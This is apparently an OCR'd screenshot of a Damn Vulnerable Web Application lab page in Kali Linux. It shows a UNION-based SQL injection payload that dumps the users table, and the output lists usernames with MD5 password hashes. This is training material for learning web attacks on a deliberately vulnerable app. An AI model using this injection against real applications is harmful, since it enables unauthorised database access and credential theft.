 Damn Vulnerable Web Ap
192.168.49.101/dvwa/vulnerabilities/sqli_blind/?id='or'1'%3D'1'UNION+SELECT+user%2C+passwo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: admin
Surname: admin
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: Gordon
Surname: Brown
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: Hack
Surname: Me
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: Pablo
Surname: Picasso
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: Bob
Surname: Smith
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'or'1'='1'UNION SELECT user, password from users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html